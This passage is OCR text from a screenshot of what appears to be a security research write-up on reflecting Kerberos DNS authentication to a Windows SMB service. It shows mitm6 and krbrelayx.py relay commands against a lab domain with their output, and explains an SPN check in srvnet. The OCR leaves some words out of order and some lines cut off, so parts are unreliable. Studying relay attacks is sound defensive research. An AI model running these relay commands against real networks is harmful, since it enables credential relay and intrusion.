
trying to reflect the Kerberos DNS authentication from the target
machine to its SMB service, the latter indeed responds with
the
SMB error:
STATUS_ACCESS_DENIED
# mitm6 -d AD.LOCAL --relay SRV1.AD.LOCAL

IPv6 address fe80::5834:1 is now assigned to mac=80:f
Sent SOA reply

Dynamic update found, refusing it to trigger auth

# krbrelayx.py -t smb://SRV1.AD.LOCAL

[*] DNS: Client sent authorization

impacket.smb3.SessionError: SMB SessionError: STATUS_
It turns out the SMB service performs some checks on the
received AP-REQ when it detects local authentication is
happening. More specifically, it ensures the service class of the
of the service ticket is
. The check is implemented
sname
CIFS
in
. If not, it also checks if the
srvnet!SrvAdminCheckSpn
is included in the allowlist retrieved from the
sname